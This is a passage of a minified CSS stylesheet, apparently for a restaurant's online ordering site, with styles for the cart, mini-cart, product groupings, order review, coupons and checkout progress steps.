tr.error-row.item{border-top:1px solid #8a1f11}.common_table tr.error-row{background:#fbe3e4;color:#8a1f11;border-left:1px solid #8a1f11;border-right:1px solid #8a1f11}.common_table tr.error-msg{background:#fbe3e4;color:#8a1f11;border-top:none;border-left:1px solid #8a1f11;border-right:1px solid #8a1f11;border-bottom:1px solid #8a1f11;font-weight:600}.common_table tr.error-msg td{text-align:center}.common_table td .edit-width{width:50px;text-align:center}.common_table td.subitem-spacing{padding-left:20px}.common_table tr.subitem em,.common_table tr.item em{font-size:10px;display:block}.loading-tiny{background:url("../../images/loading_tiny.gif");height:16px;width:16px;display:inline-block}.loading{background:#fff url(../../images/loading.gif) no-repeat right center;height:32px;width:32px}.container h2{font-size:30px;margin-top:0;margin-bottom:.5em;clear:both}.table{display:table;width:100%;background-color:#eee;border:1px solid #eee;border-collapse:collapse;margin-top:1em;box-sizing:border-box}.table *,.table *:before,.table *:after{box-sizing:border-box}.table>ul{display:table-row;background-color:#fff;border-bottom:1px solid #eee;list-style:none;margin:0;padding:0;clear:left}.table>ul.odd{background-color:#f9f9f9}.table>ul:last-child{border-bottom-width:0px}.table>ul>li{position:relative;display:table-cell;width:auto;padding:.5em;word-wrap:break-word;vertical-align:top}.table>ul>li.actions{text-align:right}.table>ul>li label{display:inline}.table>ul>li label,.table>ul>li input{margin:0}.table>ul>li input[type=email],.table>ul>li input[type=text]{padding:0 0 0 3px;font-size:12px;width:200px}.table>ul>li input[type=checkbox]{margin-top:2px;vertical-align:baseline}.table>ul>li a{font-weight:600}.table>ul>li .loading-tiny{float:right}.table>ul>li ul{position:relative;display:inline-block;width:auto;margin:0;padding:0}.table>ul>li ul li{position:relative;display:inline-block;padding:0 .5em}.table>ul>li ul li:first-child{padding-left:0}.table>ul>li ul li:last-child{padding-right:0}.table>ul>li.actions{text-align:right}.table>ul>li.actions ul{text-align:right}.table-cc ul li.cc-name{font-weight:600}.table-gop ul li{width:38%}.table-gop ul li.table-gop-fav{width:24%}.table-gof ul li{width:38%}.table-goconfirm ul li{width:38%}.table-loyalty ul li.loyalty-email{font-weight:600}.table-loyalty ul li.loyalty-remove{text-align:right}.table-order-history ul li.history-id{font-weight:600}.table-order-history ul li.history-print{text-align:right;font-weight:600}.table-order-history ul li.history-total{text-align:right}.table-order-history ul li.history-details{text-align:right;font-weight:600}.table-order-history ul li.history-reorder{text-align:right;font-weight:600}.combined-order-count{display:inline-block}.takeout-order-count{display:none}.catering-order-count{display:none}#table_count,#box_count{font-weight:600}.breadcrumbsbar,.box-header{border:#f0f0f0 1px solid;clear:both}.box-header{margin:0 0 10px 0;overflow:hidden;text-overflow:ellipsis;color:#4f4f4f;font-weight:600;font-size:14px;white-space:nowrap;line-height:32px;padding-left:4px}.box-header .title{float:left;padding:9px 0 0 5px}.box-header a,.box-header .loading-tiny{margin:2px 4px 0 0;float:right}.box{clear:left;float:left;min-height:1px;width:47%;margin:0 3% 15px 0}.box ul{background:none repeat scroll 0 0 #fff;border:1px solid silver;box-shadow:2px 2px 2px #e6e6e6;padding:2px 5px;display:block;margin:0 !important}.box ul li{list-style:none;display:block;overflow:hidden;text-overflow:ellipsis}.box ul li h3{margin:5px 0;overflow:hidden;text-overflow:ellipsis;color:#000;font-weight:600}.box ul li.box-controls{text-align:center;padding:4px 0px;margin-top:-5px}.box ul li.box-controls a{margin-top:5px}.box ul li.box-note{font-style:italic}.box ul li .loading-tiny{display:inline-block}.box.box-1{clear:none}.box.box-2{clear:none;margin-right:0}body.url-fuseaction-addressbook .box-controls a{width:50px}.step-progress{list-style:none;margin:0;padding:0;display:table;table-layout:fixed;width:100%}.step-progress .step-group{position:relative;display:table-cell;counter-increment:steps;text-align:center}.step-progress .step-group:before{content:"";position:absolute;display:block;width:100%;height:.15em;top:1.1em;left:50%}.step-progress .step-group:last-child:before{display:none}.step-progress .step-group .step{position:relative;display:inline-block;text-align:center;padding-top:2.5em}.step-progress .step-group .step:before{content:counter(steps);position:absolute;display:block;width:1.5em;height:1.5em;top:0;right:0;left:0;margin:0 auto;text-align:center;border-radius:50%}.step-progress .step-group{font-size:12px}.step-progress .step-group:before{background:#ccc}.step-progress .step-group .step{color:#999}.step-progress .step-group .step:before{background-color:#ccc;border:1px solid silver;font-family:"Helvetica Neue",Helvetica,Tahoma,Arial,"Lucida Sans";font-size:16px;line-height:1.5;font-weight:300;font-style:normal;color:#fff;text-decoration:none}.step-progress .step-group.active .step{color:#000}.step-progress .step-group.active .step:before{background-color:#2285cb;border:1px solid #1d71ac;color:#fff}.step-progress .step-group.complete:before{background-color:#878787}.step-progress .step-group.complete .step{color:#666}.step-progress .step-group.complete .step:before{background-color:#35a131;border:1px solid #2d892a;content:"";font-family:FontAwesome;text-indent:-1px;line-height:1.6;font-weight:300;text-decoration:none;color:#fff}.step-progress .step-group.complete .step:hover{color:#000}.step-progress .step-group.complete .step:hover:before{background-color:#3db938;border:1px solid #35a131;color:#fff;text-decoration:none}#mobile-menu{display:none}body.mobile-disabled #wrapper,body.mobile-disabled #cart{min-width:935px}@media(min-width: 966px){.mobile{display:none !important}}.is-hidden{display:none}.is-visible{display:initial}.note{color:#999}.sum{color:#e91c23}.rounded{border-radius:.4em}.credit_card{padding-top:10px}.yuiextdlg{z-index:99999 !important}.condiments{cursor:pointer}.red{color:red}#orderHistory button{margin-top:0px}.loggedin-msg{color:#fff;text-align:center;font-weight:600;margin-top:3px}.floatright{float:right}.floatleft{float:left}.clearleft{clear:left}.clearright{clear:right}.center{display:block;margin-left:auto;margin-right:auto}.bufferspace{margin:1.2em}.topbufferspace{margin-top:1.2em}.bottombufferspace{margin-bottom:1.2em}#ajaxloader{margin-top:2em;margin-left:1em}.alert{color:rgba(252,114,50,.6)}.textcenter{text-align:center}.textright{text-align:right}.dialog-debug{width:100%;height:300px;overflow:scroll}.inputContainer{position:relative;float:left}#debugMode{background:#000;position:fixed;width:100%;height:200px;top:0;left:0;overflow:scroll;opacity:.8;display:block;padding:10px;color:#fff;font-size:14px;z-index:100000}#form-submit{float:right;margin:10px 10px 0 10px;background:url(../../images/loading.gif) no-repeat center center;height:32px;width:32px}form.invert input[type=submit],form.invert button[type=submit]{float:right}form.invert #form-submit{float:left}#os_form{margin-top:-5px;padding-left:10px}#os_form h3{color:#9e6214;margin-bottom:.5em;line-height:.5}#os_form span{font-size:12px !important}#os_form input[type=text]{margin-top:0px}#os_form h5{color:#20555f;font-weight:bold !important;margin-bottom:0em;margin-top:0px}#os_form label{font-weight:normal;margin:.1em 0 0em 0}#c_form{margin-top:-5px;padding-left:10px}#c_form label{font-weight:normal;margin:.1em 0 0em 0}#c_form h3{color:#20555f;margin-bottom:1em;line-height:.5}#c_form h4{margin-bottom:.4em;font-weight:normal;font-size:.9em}#c_form h5{color:#00aeab;font-weight:600;margin-bottom:0em;margin-top:1em}#c_form label{font-weight:normal}#c_form p{margin-top:.8em;margin-bottom:0px;font-size:.9em}#cart{height:auto;position:absolute;top:70px;left:0;width:100%;display:none;width:100%;background:rgba(0,0,0,.85);border-bottom:1px solid #373a25;z-index:98;padding-bottom:10px;padding-top:10px}.description-toggle{font-weight:600;font-size:1em;margin-left:.5em;padding:0 .5em}.description-toggle:hover{background:rgba(0,0,0,.05)}.description-toggle:before{display:inline-block;font:normal normal bold 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.description-toggle.on:before{content:""}.production-description{padding:.5em 2em;font-size:12px;display:none;line-height:1}.cart *,.cart *:after,.cart *:before{box-sizing:border-box}.cart h6{background-color:#2a4e58;color:#fff;font-size:16px;padding:.25em .75em;line-height:1.2}.cart .collapsible{height:auto;width:auto;overflow:inherit;display:inline;float:none;color:#c91120;text-indent:0;margin:0;padding-left:0;text-decoration:underline;font-weight:600;font-size:1em}.cart .collapsible:hover{text-decoration:none;color:inherit}.cart .collapsible.on{background-position:0 0}.cart .cart-list{position:relative;width:100%;line-height:1}.cart .cart-li{position:relative;padding:.5em .75em;clear:left}.cart .cart-li:not(:only-child){border-bottom:1px solid #d2d0d0}.cart .cart-li ol{padding:0 0 0 .75em}.cart .cart-li ol.cart-modifiers,.cart .cart-li ol.cart-sub-modifiers{padding-right:0}.cart .cart-li ol ol{font-size:11px;font-size:.7857142857rem;line-height:.75;font-style:italic}.cart .cart-qty{position:absolute;width:40px;z-index:1}.cart .cart-qty input{width:100%;margin:0;padding:0 0 0 2px}.cart .cart-qty .loading-tiny{margin:5px 5px 0 0}.cart .cart-price{position:absolute;float:none;z-index:1;right:0;padding-top:.5em;padding-right:.75em}.cart .cart-item{position:relative;float:none;width:100%;text-align:left;padding:0 60px 0 50px}.cart .cart-item-name{position:relative;display:block;width:100%;padding-top:.5em;padding-right:0;padding-left:0}.cart .cart-item-scaled{color:#666;padding-top:.5em;padding-left:40px}.cart .collapsible-content{padding:.15em 0 .15em 0}.cart .collapsible-content em{display:block;padding-top:.25em;padding-right:.75em;padding-left:.75em;word-wrap:break-word}.cart .cart-summary{position:relative;width:100%;padding:0 20% 0 50%;margin:.5em 0;clear:both}.cart .cart-summary-item,.cart .cart-summary-price{float:none;text-align:right;padding:.05em .5em}.cart .cart-summary-item{width:100%;font-weight:600}.cart .cart-summary-price{position:absolute;width:18%;right:0;margin:0;padding-right:.75em;top:0}.cart .cart-summary-coupon .cart-summary-price{color:#c91120}.cart .cart-summary-total .cart-summary-price{color:#c91120;font-weight:600}.cart .cart-unit{width:70px;text-align:right;display:none}.cart .cart-sub-unit{display:none}.cart .cart-price{text-align:right;width:60px}.cart .cart-sub-content{width:470px;margin:5px}.cart .cart-sub-item{padding-left:10px}.cart .cart-qty-num{display:none}.cart .cart-coupon input.coupon{width:100px}.cart .cart-error{background:#fbe3e4}.cart .cart-error-msg{padding:.75em 0;color:#8a1f11;font-weight:600;text-align:center;margin:.75em 0 0 0}.cart ol.cart-modifiers,.cart ol.cart-sub-modifiers{padding-right:0;clear:both}.cart ol.cart-modifiers .cart-edit{display:inline-block;margin-top:.5em;margin-left:20px}.cart ol.cart-modifiers li{position:relative;display:block;width:100%;padding-right:60px;margin-top:.5em;padding:0;vertical-align:top}.cart ol.cart-modifiers li.has-upcharge{margin-right:0}.cart ol.cart-modifiers li li{margin-top:.5em;margin-right:0}.cart ol.cart-modifiers li li li{margin-top:.25em}.cart .cart-modifier-quantity{position:absolute;display:inline-block;width:30px;text-align:center}.cart .cart-modifier-quantity-scaled{color:#666}.cart .cart-modifier-price{position:absolute;display:inline-block;width:60px;top:0;right:0;margin-right:26px;text-align:right}.cart .cart-modifier-item{display:inline-block;width:100%;padding:0 90px 0 30px}.cart ol.cart-sub-modifiers .cart-modifier-item{padding-right:0}.cart ol.cart-sub-modifiers ol.cart-sub-modifiers .cart-modifier-item{padding-left:0}.cart ol.cart-sub-modifiers .cart-modifier-price{right:-90px}.cart .cart-buttons{position:relative;display:block;width:100%;padding-top:.5em;padding-right:60px;padding-left:50px;clear:left}.cart .cart-buttons .cart-delete,.cart .cart-buttons .cart-edit{display:inline-block;padding-right:.75em}.cart .cart-summary-footer{position:relative;width:100%;padding-bottom:15px;padding-left:.75em;padding-right:.75em;text-align:right;clear:both}.cart .cart-summary-footer p.error-message{margin-top:15px}.cart .cart-summary-footer .button:first-child{margin-left:.5em}.cart .cart-header{display:none;background:none repeat scroll 0 0 #555;color:#fff;padding:10px 2px;height:10px;font-weight:600}.cart .cart-header .cart-summary-item,.cart .cart-header .cart-summary-price{text-align:right}.cart .cart-header .cart-item,.cart .cart-header .cart-unit,.cart .cart-header .cart-price{padding:0 .5em}.cart .cart-sub-content{color:#444041;background:#e1e0de}.cart .cart-sub-item{padding-left:10px}.remove-box{background:url(../../images/delete.png) no-repeat;height:16px;width:16px;display:block;overflow:hidden;text-indent:-99999px;float:right;padding:0 2px 2px 0}.mini .cart-order-details,.mini .cart-body,.mini .twelvecol{display:block;float:none;margin-right:0;width:100%}.product-container{position:relative;width:100%}.mini-cart-container{position:relative}.product-container .row,.mini-cart-container .row{width:inherit;min-width:inherit;max-width:inherit}#mini-cart{height:100%;width:100%;z-index:10}#mini-cart .row{width:inherit;min-width:inherit;max-width:inherit}#mini-cart .modulebox{width:100%;padding:10px 0}#mini-cart .cart-header{display:none !important}#mini-cart .cart-order-details,#mini-cart .cart-body{display:block;width:100%;float:none;margin-right:0}#mini-cart .cart-order-details{margin-bottom:15px}#mini-cart .cart-li{padding-right:.5em;padding-left:.5em}#mini-cart .cart-li ol{padding-right:.5em;padding-left:.5em}#mini-cart .cart-li ol.cart-modifiers,#mini-cart .cart-li ol.cart-sub-modifiers{padding-right:0}#mini-cart .cart-qty{position:relative;float:left;width:auto}#mini-cart .cart-qty input{width:40px}#mini-cart .cart-item{float:left;width:100%;padding-right:0;padding-left:0}#mini-cart .cart-item .cart-item-name{padding-top:.5em;padding-right:0;padding-left:0;clear:both}#mini-cart .cart-price{padding-right:.5em}#mini-cart .cart-modifier-price{display:none}#mini-cart .cart-modifier-item{padding-right:60px}#mini-cart .collapsible-content em{padding-right:.5em;padding-left:.5em}#mini-cart .cart-sub-content{width:230px}#mini-cart .cart-buttons{padding-right:0;padding-left:0}#mini-cart .cart-summary{padding-right:35%;padding-left:0}#mini-cart .cart-summary-price{width:30%;padding-right:.5em}#mini-cart .cart-summary-footer{padding-top:0;padding-left:.5em;padding-right:.5em}#sitemap{list-style:none outside none;box-sizing:border-box;margin:0}#sitemap li{position:relative;float:left;width:33.3%;padding:1em;font-weight:600;box-sizing:border-box}#sitemap li ul{list-style:circle outside;margin:.25em 0 0}#sitemap li ul li{float:none;width:auto;font-weight:normal;margin:0 0 0 2.5em;padding:.5em}#sitemap li ol{margin:0 1em;display:none}#cart_panel h2{color:#fff;font-weight:800}.example{color:#aaa;font-size:13px;font-size:.9285714286rem;line-height:1.5384615385}.headingrow,.regrow,.altrow{color:#fff}.modulebox{background:#fff;padding:15px;border-radius:10px;display:block;color:#000}#loading{color:#fff;background-color:transparent;background-color:rgba(0,0,0,.5);z-index:10000;position:fixed;top:0;right:0;bottom:0;left:0;box-sizing:border-box;text-align:center;vertial-align:middle}#loading *,#loading *:after,#loading *:before{box-sizing:border-box}#loading div{position:absolute;display:block;width:100%;top:40%;padding:1em;text-align:center}#loading div p{display:inline-block;width:auto;padding:1em 2em;text-align:center}#loading div p span{display:block;font-size:14px;color:#fff;font-weight:600;margin:0;padding-bottom:.25em}#loading div p i:not(:required){-moz-animation:pulse-loader 2000ms 300ms infinite ease-out;-webkit-animation:pulse-loader 2000ms 300ms infinite ease-out;animation:pulse-loader 2000ms 300ms infinite ease-out;position:relative;display:inline-block;background:#666;width:1.25em;height:1.75em;margin:0;padding:0}#loading div p i:not(:required):before,#loading div p i:not(:required):after{background:#666;content:" ";position:absolute;display:inline-block;width:1.25em;height:1.75em;margin:0;padding:0;top:0}#loading div p i:not(:required):before{-moz-animation:pulse-loader 2000ms 150ms infinite ease-out;-webkit-animation:pulse-loader 2000ms 150ms infinite ease-out;animation:pulse-loader 2000ms 150ms infinite ease-out;left:-2em}#loading div p i:not(:required):after{-moz-animation:pulse-loader 2000ms 450ms infinite ease-out;-webkit-animation:pulse-loader 2000ms 450ms infinite ease-out;animation:pulse-loader 2000ms 450ms infinite ease-out;right:-2em}@-moz-keyframes pulse-loader{0%{background:#666}10%{background:#eee}40%{background:#fff}}@-webkit-keyframes pulse-loader{0%{background:#666}10%{background:#eee}40%{background:#fff}}@keyframes pulse-loader{0%{background:#666}10%{background:#eee}40%{background:#fff}}.hidden{display:none}.tab_start{display:inline-block;margin-left:10px;margin-top:5px}.validation-message{margin-bottom:0}.validation-message em{font-style:normal}.configuration-group{border:1px solid #d0d0d0;margin:10px 0;padding:10px 15px 15px 15px}.configuration-groups.has-input-type-dropdown{border:1px solid #d0d0d0;margin:10px 0;padding:10px 15px 15px 15px}.configuration-groups.has-input-type-dropdown .configuration-group{border:none;padding:0;margin:0}.configuration-group-header{margin-top:10px;clear:both;display:none}.configuration-group-header a{font-weight:600;font-size:1.2em;margin-left:-0.35em}.configuration-group-header p{margin:0;display:inline}.configuration-group label.option-label{font-weight:normal}.configuration-group-container{display:none}.configuration-group-container .configuration-group{display:block !important}.configuration-master .sub-name-container+.configuration-please-select,.configuration-master .sub-note-container+.configuration-please-select{margin-top:.5em}.configuration-group.configuration-optional{display:none}.os_group li,.c_item li{width:49%;float:left}.order-details-edit{float:right;margin-top:-26px !important;position:relative;right:.75em}.order-details{padding:.5em .75em}.order-details strong{display:block}.order-details li{padding-top:.25em}#mini-cart .order-details-edit{right:.5em}#mini-cart .order-details{padding-right:.5em;padding-left:.5em}.prodtitle,.prodprice{font-size:1.3em;font-weight:600;margin:.5em 0;padding:0;line-height:inherit}.product-calories{font-size:1.3em;font-weight:600;margin:.5em 0;line-height:inherit}.product-quantity,.product-select{margin:.5em 0}.product h2{margin-top:1em}article.product-item{position:relative;display:block;float:none;vertical-align:top;margin:0;padding:0;border:0;height:100%;box-sizing:border-box}article.product-item .product-item-form{margin:0;padding:0;height:100%}article.product-item .product-box{position:relative;height:100%;margin:0;padding:0;overflow:hidden;box-sizing:border-box}.component-calories{white-space:nowrap}.component-calories i{font-style:normal}#cboxLoadedContent article.product-item{padding:0 1em}section.product-section{position:relative;display:table;width:100%;height:100%;margin:0;padding:0;border:0;border-spacing:0;box-sizing:border-box;table-layout:fixed;clear:both}div.product-group{position:relative;display:table-row;width:100%;height:100%;margin:0;padding:0;border:0;box-sizing:border-box}div.product-group article.product-item{display:table-cell;padding-left:0;padding-bottom:1em;padding-right:.5em}.product-grouping-1{width:100%}.product-grouping-2{width:100%}.product-grouping-2.product-items-1{width:50%}.product-grouping-2.product-items-1 div.product-group article.product-item{width:100%}.product-grouping-2.product-items-2 div.product-group article.product-item{width:50%}.product-grouping-3{width:100%}.product-grouping-3.product-items-1{width:33.33%}.product-grouping-3.product-items-1 div.product-group article.product-item{width:100%}.product-grouping-3.product-items-2{width:66.66%}.product-grouping-3.product-items-2 div.product-group article.product-item{width:50%}.product-grouping-3.product-items-3 div.product-group article.product-item{width:33.33%}.product-grouping-4{width:100%}.product-grouping-4.product-items-1{width:25%}.product-grouping-4.product-items-1 div.product-group article.product-item{width:100%}.product-grouping-4.product-items-2{width:50%}.product-grouping-4.product-items-2 div.product-group article.product-item{width:50%}.product-grouping-4.product-items-3{width:75%}.product-grouping-4.product-items-3 div.product-group article.product-item{width:33.33%}.product-grouping-4.product-items-4 div.product-group article.product-item{width:25%}.view_product_details{clear:both;font-size:1.2em;margin-bottom:.5em}.productbox,.productbox1,.productbox2,.productbox3,.productbox4{background:none repeat scroll 0 0 #fff;border:1px solid silver;margin-bottom:20px;padding:10px}.productbox img,.productbox1 img,.productbox2 img,.productbox3 img,.productbox4 img{width:150px}.product_serving{font-style:italic;margin:.5em 0}.product_description img{width:auto !important}.product-inputs{padding-bottom:.25em}.product-inputs .cart-submit-customize{display:none}.product-item .product-image{display:inline-block;width:100%}.product-item .product-image img{float:left;max-width:100%;width:auto;margin:.5em 0 1em 0;box-sizing:border-box}#cboxLoadedContent .product-item .product-image img{max-width:300px;margin-left:1em}#cboxLoadedContent .product-details,.product-group .product-details{padding:1em .75em;margin:0 0 1em 0}#cboxLoadedContent .product-details h2,.product-group .product-details h2{margin-top:0}#cboxLoadedContent .product-details select,.product-group .product-details select{margin-bottom:.5em}#cboxLoadedContent .product-details{padding-top:0em}.product-group .product-item .product-image{display:inline-block}.product-group .product-item .product-image img{float:none;max-width:100%;width:100%;text-align:center;margin:0}.product-group .product-details:before,.product-group .product-details:after{content:".";display:block;height:0;clear:both;visibility:hidden;box-sizing:border-box}#page_product_description{display:none}.detail_overlay{margin-bottom:30px}.product{margin-right:3%;float:left;min-height:1px;width:30%}.product select{width:100%}.rchildren{display:none}.rchildren label{display:block}.mini-cart-enabled .product{width:100%}.pl3{clear:left}.mini-cart-enabled .product .pl2{clear:both}.group_image{margin-bottom:10px}body #content .reviewcontainer{width:100%;float:left}.reviewcontainer .cart-coupon-image{min-height:0}.review-group .static-group{display:block;float:left;width:100%;margin:0;padding:.5em 1.25em .5em 0;clear:none}.review-group .static-group:last-of-type{padding-right:0}.review-group .static-group>dt{display:inline-block}.review-group .static-group>dd{display:inline-block;margin:0}.review-group p.vcard{line-height:1.3;margin-bottom:.25em;padding-left:.5em}.review-group ul.review-order-heading{width:100%;line-height:1.3;position:relative;float:left;display:block;clear:both;margin:0;padding:.5em;border-bottom:#d2d0d0 1px solid}.review-group ul.review-order-heading li.review-qty{display:inline-block;width:11.11%}.review-group ul.review-order-heading li.review-item{display:inline-block;width:55.55%}.review-group ul.review-order-heading li.review-item-unitprice,.review-group ul.review-order-heading li.review-item-totalprice{display:inline-block;width:15%;border:1px solid #f0f0f0;text-align:right}.review-group .review-order{width:100%;line-height:1.3;position:relative;float:left;display:block;clear:both;margin:0;padding:3.5px 7px;padding:.25rem .5rem;border-bottom:1px solid #f0f0f0;list-style:none}.review-group .review-order:first-child{border-top:1px solid #f0f0f0;margin-top:2.25em}.review-group .review-order .review-item{position:relative;width:100%;padding-right:20em}.review-group .review-order .review-item b{display:inline-block;width:100%}.review-group .review-order .review-item i{position:absolute;display:inline-block;width:3em;font-weight:600;font-style:normal;vertical-align:top;text-align:center}.review-group .review-order .review-item i+b{padding-left:3em}.review-group .review-order .review-item-error{margin:.5rem 0 .25rem 0}.review-group .review-order .review-item-discount,.review-group .review-order .review-item-reward,.review-group .review-order .review-item-note,.review-group .review-order .review-item-name{position:relative;width:100%;padding-left:3.75em;padding-right:20em;margin:0}.review-group .review-order .review-item-details{width:100%;padding:0;margin:0}.review-group .review-order .review-item-subitems{width:100%;padding-left:3em;margin:0;list-style:none}.review-group .review-order .review-item-subitems .review-subitem{position:relative;width:100%}.review-group .review-order .review-item-subitems .review-subitem>span,.review-group .review-order .review-item-subitems .review-subitem>b{display:inline-block;width:100%;padding-left:3em;padding-right:15em}.review-group .review-order .review-item-subitems .review-subitem>i{position:absolute;display:inline-block;width:3em;font-weight:600;font-style:normal;vertical-align:top;text-align:center}.review-group .review-order .review-item-subitems .review-subitem>i+span,.review-group .review-order .review-item-subitems .review-subitem>i+b{padding-left:3em}.review-group .review-order .review-item-subitems .review-item-subitems{width:100%;padding-left:3em}.review-group .review-order .review-item-subitems .review-subitem-modifiers{list-style:none;width:100%;padding-left:3.75em}.review-group .review-order .review-item-subitems .review-modifier{position:relative;width:100%}.review-group .review-order .review-item-subitems .review-modifier>span,.review-group .review-order .review-item-subitems .review-modifier>b{display:inline-block;width:100%;padding-right:15em}.review-group .review-order .review-subitem-discount,.review-group .review-order .review-subitem-inactive,.review-group .review-order .review-subitem-note{padding-left:3em;width:100%}.review-group .review-order .review-selection-required{padding-left:.75em;width:100%}.review-group .review-order .review-selection-required .button{margin-top:0}.review-group .review-order .review-item-price,.review-group .review-order .review-subitem-price{position:absolute;display:inline-block;width:20em;margin:0;padding:0;right:0;text-align:right}.review-group .review-order .review-item-price{margin-top:.25em;margin-right:.5em;top:0}.review-group .review-order .review-item-price ul{padding:0;margin:0}.review-group .review-order .review-subitem-price{top:0}.review-group .review-order .review-item-price li,.review-group .review-order .review-subitem-price li{position:relative;display:inline-block;width:49%;margin:0;padding:0 0 0 1em;text-align:right}.review-group .review-order .review-subitem-price li{right:25%}.review-group .review-order .review-item-price li b,.review-group .review-order .review-item-price li span,.review-group .review-order .review-subitem-price li b,.review-group .review-order .review-subitem-price li span{display:inline-block;text-align:right}.review-group .review-order .review-item-price li b,.review-group .review-order .review-subitem-price li b{display:none}.review-group .review-order .review-item-price li span,.review-group .review-order .review-subitem-price li span{width:100%;white-space:nowrap}.review-group .review-order:first-child .review-item-price li b,.review-group .review-order:first-child .review-item-totalprice li b{position:absolute;display:inline-block;top:-2em;right:0;margin:0;padding:0}.review-group .review-order:first-child .review-item-price li b i,.review-group .review-order:first-child .review-item-totalprice li b i{display:none;font-style:normal}.review-group .review-order .review-modifier .review-subitem-price li span{font-size:13px;font-size:.9285714286rem;line-height:1.5384615385}.review-group .review-order .review-selection-required{padding-left:0}.review-group .review-order .review-item-price li b,.review-group .review-order .review-item-totalprice li b,.review-group .review-order .review-subitem-price li b{color:#000}.review-group .review-order .review-item-details{color:#4f4f4f}.review-group .review-order .review-selection-required,.review-group .review-order .review-subitem-inactive{font-weight:600}.review-group .review-order .review-item-note,.review-group .review-order .review-subitem-note{color:#999}.review-group .review-order .review-item-name{color:#666}.review-group .review-order .review-important span{color:#c91120}.review-group .review-item-open-mapping .review-item{width:100%}.review-group .review-item-open-mapping .review-item-note{padding-left:3.75em}.review-group .review-item-open-mapping .review-item-subitems{padding-left:3em}.review-group .review-item-open-mapping .review-subitem-discount,.review-group .review-item-open-mapping .review-subitem-note{padding-left:3.75em}.review-group .review-item-open-mapping .review-selection-required{padding-left:3em}.review-group .review-item-hybrid .review-item-note{padding-left:3.75em}.review-group .review-item-hybrid .review-item-subitems{padding-left:3em}.review-group .review-item-hybrid .review-subitem-discount,.review-group .review-item-hybrid .review-subitem-note{padding-left:3.75em}.review-group .review-item-hybrid .review-selection-required{padding-left:3em}.review-group .review-item-combo .review-item-note{padding-left:3.75em}.review-group .review-item-combo .review-item-subitems{padding-left:3em}.review-group .review-item-combo .review-item-subitems .review-subitem>span{padding-left:0}.review-group .review-item-combo .review-subitem-discount,.review-group .review-item-combo .review-subitem-note{padding-left:.75em}.review-group .review-item-combo .review-selection-required{padding-left:3em}.review-group .review-totals{position:relative;float:left;display:block;width:100%;list-style:none;line-height:1.3;margin:0 0 1.25em 0;padding:.5em;box-sizing:border-box;clear:both}.review-group .review-totals li{position:relative;width:100%;float:right;list-style:none;padding:.25em 0;text-align:right;vertical-align:middle;clear:both}.review-group .review-totals li b{width:auto;display:inline-block;padding-right:.25em;text-align:right;color:#000}.review-group .review-totals li span{width:9.5em;display:inline-block;text-align:right}.review-group .review-totals li span span.dn{display:none}.review-group .review-totals .order-fee input{width:50%;margin-right:-0.25em;margin-left:.15em;padding-right:.25em;text-align:right;vertical-align:middle}.review-group .review-totals .review-important span,.review-group .review-totals .order-total span{color:#c91120}.review-container-checkout .group-review-details{width:100%;clear:both}.review-container-checkout .group-review-details .review-order-datetime{width:100%}.review-container-checkout .group-review-details .review-order-datetime dd{color:#c91120}.review-container-checkout .group-review-details .review-order-id{width:50%;display:none;clear:right}.review-container-checkout .group-review-details .review-selected-store{width:100%}.review-container-checkout .group-review-details .review-delivery-address{width:50%}.review-container-checkout .group-review-details .review-delivery-address dd{display:block}.review-container-checkout .group-review-details .review-payment-type{width:50%}article.trayconfig{line-height:2;margin-bottom:20px;width:100%;box-sizing:border-box}div.trayconfig h3{margin:0;font-size:2.6em;color:#00aeab}div.trayconfig h4{margin:10px 0 10px 0;font-size:1.6em;color:#4f4f4f}article.trayconfig article.trayconfig h4{font-size:1.6em;font-weight:900}article.trayconfig{background:#fff;border:1px solid silver;padding:10px}article.trayconfig li{width:100%;margin:0 5px 0px 5px}article.trayconfig input.static{float:none;width:30px;background:transparent;border:none}article.trayconfig ul li{padding:0 5px;margin:0 0 10px 0;line-height:1.5em;clear:both}article.trayconfig label{margin:0}article.trayconfig input.pg{vertical-align:middle;float:right;margin-left:.5em}article.prodconfig{float:left;width:70%;margin-top:20px;background:#fff;margin-right:2%;padding:10px;border:1px solid silver}article.prodconfig input,article.prodconfig textarea,article.prodconfig select,article.prodconfig label{width:90%;margin-left:0em}article.prodconfig input.qty{width:40px}article.prodconfig label:nth-child(2){width:60%;float:left;clear:none}article.prodconfig.first{clear:left}article.prodconfig li{margin-bottom:10px}.cart-coupon{position:relative;display:block;width:100%;height:auto;margin-top:-35px;padding-left:.75em;padding-right:.75em;box-sizing:border-box;z-index:1}.cart-coupon .cart-coupon-add{margin-top:0 !important}.cart-coupon .cart-coupon-delete{font-weight:600}.cart-coupon label{display:inline;margin-left:5px}.coupon-details{background:rgba(255,255,255,.7);border:1px dashed #d2d0d0;margin-top:10px;padding:.75em;width:100%;text-align:left;display:table;height:auto;box-sizing:border-box}.coupon-details+.error-message{margin-top:1.25em}.coupon-details .coupon-description{display:table-cell;width:auto;height:auto}.coupon-details .coupon-description p{padding-top:1em;padding-left:0;padding-right:0;margin-bottom:0}.coupon-details .coupon-image{display:table-cell;height:auto;width:100px;padding-left:.75em;vertical-align:top;text-align:right}.coupon-details .coupon-image img{max-width:100px;vertical-align:text-top;border:1px solid #ccc}.coupon-details h4{font-weight:bold;color:inherit;font-size:inherit;margin-top:0;margin-bottom:0;padding-top:0}.coupon-details .coupon-remove{margin-bottom:0;padding-top:0;clear:left}#mini-cart .cart-coupon{border-top:1px solid #ccc;font-size:.9em;height:auto;margin-top:1.5em;padding-left:.5em;padding-right:.5em;padding-top:1em;text-align:right}#mini-cart .cart-coupon label{display:block;margin:0 0 .25em 95px;padding-left:.5em;text-align:left}#mini-cart .coupon-details{padding:.5em}#mini-cart .coupon-details .coupon-image{padding-left:.5em}.special-instruction-container{padding:10px 0}.special-instruction-container label{display:block !important}.special-instruction-container textarea{display:block;width:99% !important}.sub-note{font-weight:normal}.prod-sub-minimum-1,.prod-sub-minimum-0{display:none}.prod-sub-minimum-undefined{display:none !important}label.disabled{color:#ccc;cursor:not-allowed}input:disabled,input.disabled .disabled input{color:#ccc;cursor:not-allowed;background-color:#f0f0f0}.validation-message:empty{display:none}#cart_v3{display:none}#order_type_radio{display:none}.po-togo .po-catering-only{display:none}.po-catering .po-togo-only{display:none}.po-delivery .po-pickup-only{display:none}.po-pickup .po-delivery-only{display:none}.po-togo.po-delivery .po-catering-pickup-only{display:none}.po-togo.po-delivery .po-togo-delivery-off{display:none}.po-togo.po-pickup .po-catering-delivery-only{display:none}.po-togo.po-pickup 